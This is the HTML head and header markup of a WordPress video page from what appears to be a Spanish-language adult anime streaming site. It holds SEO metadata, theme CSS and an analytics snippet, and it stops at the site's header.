

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hentay.co/ane-koi-suki-kirai-daisuki-episodio-2-hentai-sub-espanol/
body_size: 16056
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="
">
<!-- Meta social networks -->
<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://hentay.co/ane-koi-suki-kirai-daisuki-episodio-2-hentai-sub-espanol/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Ane Koi Suki Kirai Daisuki Episodio 2 Hentai Sub Español" />
<meta property="og:description" content="Ane Koi Suki Kirai Daisuki Episodio 2 Hentai Sub Español" />
<meta property="og:image" content="https://hentay.co/wp-content/uploads/2022/10/000s-3.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="Ane Koi Suki Kirai Daisuki Episodio 2 Hentai Sub Español">
<meta name="twitter:description" content="Ane Koi Suki Kirai Daisuki Episodio 2 Hentai Sub Español">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://hentay.co/wp-content/uploads/2022/10/000s-3.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->
<!-- Temp Style -->
<style>
.post-thumbnail {
aspect-ratio: 16/9;
}
.post-thumbnail video,
.post-thumbnail img {
object-fit: cover;
}
.video-debounce-bar {
background: #FF3565!important;
}
@import url(https://fonts.googleapis.com/css?family=Open+Sans);
button,
.button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.label,
.label:visited,
.pagination ul li a,
.widget_categories ul li a,
.comment-reply-link,
a.tag-cloud-link,
.template-actors li a {
background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
-moz-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
-webkit-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
-o-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
select,
textarea,
.wp-editor-container {
-moz-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
-webkit-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
-o-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
}
#site-navigation {
background: #222222;
background: -moz-linear-gradient(top, #222222 0%, #333333 50%, #222222 51%, #151515 100%);
background: -webkit-linear-gradient(top, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
background: linear-gradient(to bottom, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#222222', endColorstr='#151515',GradientType=0 );
-moz-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
-webkit-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
-o-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
}
#site-navigation > ul > li:hover > a,
#site-navigation ul li.current-menu-item a {
background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%);
background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 );
-moz-box-shadow: inset 0px 0px 2px 0px #000000;
-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
-o-box-shadow: inset 0px 0px 2px 0px #000000;
box-shadow: inset 0px 0px 2px 0px #000000;
filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
}
.rating-bar,
.categories-list .thumb-block .entry-header,
.actors-list .thumb-block .entry-header,
#filters .filters-select,
#filters .filters-options {
background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
-moz-box-shadow: inset 0px 0px 2px 0px #000000;
-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
-o-box-shadow: inset 0px 0px 2px 0px #000000;
box-shadow: inset 0px 0px 2px 0px #000000;
filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
}
.breadcrumbs-area {
background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
}
.site-title a {
font-family: Open Sans;
font-size: 36px;
}
.site-branding .logo img {
max-width: 300px;
max-height: 120px;
margin-top: 0px;
margin-left: 0px;
}
a,
.site-title a i,
.thumb-block:hover .rating-bar i,
.categories-list .thumb-block:hover .entry-header .cat-title:before,
.required,
.like #more:hover i,
.dislike #less:hover i,
.top-bar i:hover,
.main-navigation .menu-item-has-children > a:after,
.menu-toggle i,
.main-navigation.toggled li:hover > a,
.main-navigation.toggled li.focus > a,
.main-navigation.toggled li.current_page_item > a,
.main-navigation.toggled li.current-menu-item > a,
#filters .filters-select:after,
.morelink i,
.top-bar .membership a i,
.thumb-block:hover .photos-count i {
color: #FF3565;
}
button,
.button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.label,
.pagination ul li a.current,
.pagination ul li a:hover,
body #filters .label.secondary.active,
.label.secondary:hover,
.main-navigation li:hover > a,
.main-navigation li.focus > a,
.main-navigation li.current_page_item > a,
.main-navigation li.current-menu-item > a,
.widget_categories ul li a:hover,
.comment-reply-link,
a.tag-cloud-link:hover,
.template-actors li a:hover {
border-color: #FF3565!important;
background-color: #FF3565!important;
}
.rating-bar-meter,
.vjs-play-progress,
#filters .filters-options span:hover,
.bx-wrapper .bx-controls-direction a,
.top-bar .social-share a:hover,
.thumb-block:hover span.hd-video,
.featured-carousel .slide a:hover span.hd-video,
.appContainer .ctaButton {
background-color: #FF3565!important;
}
#video-tabs button.tab-link.active,
.title-block,
.widget-title,
.page-title,
.page .entry-title,
.comments-title,
.comment-reply-title,
.morelink:hover {
border-color: #FF3565!important;
}
/* Small desktops ----------- */
@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
#main .thumb-block {
width: 25%!important;
}
}
/* Desktops and laptops ----------- */
@media only screen  and (min-width : 84.001em) {
#main .thumb-block {
width: 25%!important;
}
}
</style>
<!-- Google Analytics -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-166011751-2"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-166011751-2');
</script>
<!-- Meta Verification -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Ane Koi Suki Kirai Daisuki Episodio 2 Hentai Sub Español &#8226; Hentay</title>
<meta name="description" content="Ane Koi Suki Kirai Daisuki Episodio 2 Hentai Sub Español" />
<link rel="canonical" href="https://hentay.co/ane-koi-suki-kirai-daisuki-episodio-2-hentai-sub-espanol/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Ane Koi Suki Kirai Daisuki Episodio 2 Hentai Sub Español &#8226; Hentay" />
<meta property="og:description" content="Ane Koi Suki Kirai Daisuki Episodio 2 Hentai Sub Español" />
<meta property="og:url" content="https://hentay.co/ane-koi-suki-kirai-daisuki-episodio-2-hentai-sub-espanol/" />
<meta property="og:site_name" content="Hentay" />
<meta property="article:published_time" content="2022-10-10T14:08:22+00:00" />
<meta property="og:image" content="https://hentay.co/wp-content/uploads/2022/10/000s-3.jpg" />
<meta property="og:image:width" content="350" />
<meta property="og:image:height" content="200" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="Administrator" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Administrator" />
<meta name="twitter:label2" content="Est. reading time" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hentay.co/ane-koi-suki-kirai-daisuki-episodio-2-hentai-sub-espanol/#article","isPartOf":{"@id":"https://hentay.co/ane-koi-suki-kirai-daisuki-episodio-2-hentai-sub-espanol/"},"author":{"name":"Administrator","@id":"https://hentay.co/#/schema/person/fa70d087230f696411eded06a6d1e79e"},"headline":"Ane Koi Suki Kirai Daisuki Episodio 2 Hentai Sub Español","datePublished":"2022-10-10T14:08:22+00:00","mainEntityOfPage":{"@id":"https://hentay.co/ane-koi-suki-kirai-daisuki-episodio-2-hentai-sub-espanol/"},"wordCount":20,"commentCount":0,"publisher":{"@id":"https://hentay.co/#/schema/person/fa70d087230f696411eded06a6d1e79e"},"image":{"@id":"https://hentay.co/ane-koi-suki-kirai-daisuki-episodio-2-hentai-sub-espanol/#primaryimage"},"thumbnailUrl":"https://hentay.co/wp-content/uploads/2022/10/000s-3.jpg","keywords":["anal hentay","Ane Koi Full X2 Hentai","Ane Koi Hentay","anime flv","anime hentay","animeflv","hentai tl","hentay","hentay sin censura","hentayla","porno anime","vercomicsporno"],"articleSection":["hentai sin censura","hentaila"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://hentay.co/ane-koi-suki-kirai-daisuki-episodio-2-hentai-sub-espanol/#respond"]}]},{"@type":"WebPage","@id":"https://hentay.co/ane-koi-suki-kirai-daisuki-episodio-2-hentai-sub-espanol/","url":"https://hentay.co/ane-koi-suki-kirai-daisuki-episodio-2-hentai-sub-espanol/","name":"Ane Koi Suki Kirai Daisuki Episodio 2 Hentai Sub Español &#8226; Hentay","isPartOf":{"@id":"https://hentay.co/#website"},"primaryImageOfPage":{"@id":"https://hentay.co/ane-koi-suki-kirai-daisuki-episodio-2-hentai-sub-espanol/#primaryimage"},"image":{"@id":"https://hentay.co/ane-koi-suki-kirai-daisuki-episodio-2-hentai-sub-espanol/#primaryimage"},"thumbnailUrl":"https://hentay.co/wp-content/uploads/2022/10/000s-3.jpg","datePublished":"2022-10-10T14:08:22+00:00","description":"Ane Koi Suki Kirai Daisuki Episodio 2 Hentai Sub Español","breadcrumb":{"@id":"https://hentay.co/ane-koi-suki-kirai-daisuki-episodio-2-hentai-sub-espanol/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hentay.co/ane-koi-suki-kirai-daisuki-episodio-2-hentai-sub-espanol/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hentay.co/ane-koi-suki-kirai-daisuki-episodio-2-hentai-sub-espanol/#primaryimage","url":"https://hentay.co/wp-content/uploads/2022/10/000s-3.jpg","contentUrl":"https://hentay.co/wp-content/uploads/2022/10/000s-3.jpg","width":350,"height":200,"caption":"Ane Koi Suki Kirai Daisuki Episodio 2 Hentai Sub Español"},{"@type":"BreadcrumbList","@id":"https://hentay.co/ane-koi-suki-kirai-daisuki-episodio-2-hentai-sub-espanol/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hentay.co/"},{"@type":"ListItem","position":2,"name":"Ane Koi Suki Kirai Daisuki Episodio 2 Hentai Sub Español"}]},{"@type":"WebSite","@id":"https://hentay.co/#website","url":"https://hentay.co/","name":"Hentay","description":"Ver Hentay en Español Online","publisher":{"@id":"https://hentay.co/#/schema/person/fa70d087230f696411eded06a6d1e79e"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hentay.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://hentay.co/#/schema/person/fa70d087230f696411eded06a6d1e79e","name":"Administrator","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hentay.co/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0e7031c311030c1834aa6e91cafa144d6e2935bace01aa1bee02cb2a6d583f75?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0e7031c311030c1834aa6e91cafa144d6e2935bace01aa1bee02cb2a6d583f75?s=96&d=mm&r=g","caption":"Administrator"},"logo":{"@id":"https://hentay.co/#/schema/person/image/"},"sameAs":["https://hentay.co"],"url":"https://hentay.co/author/administrator/"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel="alternate" type="application/rss+xml" title="Hentay &raquo; Feed" href="https://hentay.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hentay &raquo; Comments Feed" href="https://hentay.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hentay &raquo; Ane Koi Suki Kirai Daisuki Episodio 2 Hentai Sub Español Comments Feed" href="https://hentay.co/ane-koi-suki-kirai-daisuki-episodio-2-hentai-sub-espanol/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hentay.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhentay.co%2Fane-koi-suki-kirai-daisuki-episodio-2-hentai-sub-espanol%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hentay.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhentay.co%2Fane-koi-suki-kirai-daisuki-episodio-2-hentai-sub-espanol%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='ivory-search-styles-css' href='https://hentay.co/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpst-font-awesome-css' href='https://hentay.co/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//hentay.co/wp-content/cache/wpfc-minified/lnefa619/fjdrk.css" media="all"/>
<link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='wpst-style-css' href='https://hentay.co/wp-content/themes/retrotube/style.css?ver=1.12.0.1765953982' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//hentay.co/wp-content/cache/wpfc-minified/1o3kh9gk/dchzh.css" media="all"/>
<script src='//hentay.co/wp-content/cache/wpfc-minified/d2ft12e/dchzh.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://hentay.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://hentay.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://hentay.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hentay.co/wp-json/wp/v2/posts/2593" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hentay.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://hentay.co/?p=2593' />
<link rel="pingback" href="https://hentay.co/xmlrpc.php"></head>
<body
class="wp-singular post-template-default single single-post postid-2593 single-format-video wp-embed-responsive wp-theme-retrotube retrotube">
<div id="page">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<header id="masthead" class="site-header" role="banner">
<div class="site-branding row">
<div class="logo">
<p class="site-title"><a href="https://hentay.co/" rel="home">
<i class="fa fa-play-circle"></i>								Hentay</a></p>
<p class="site-description">
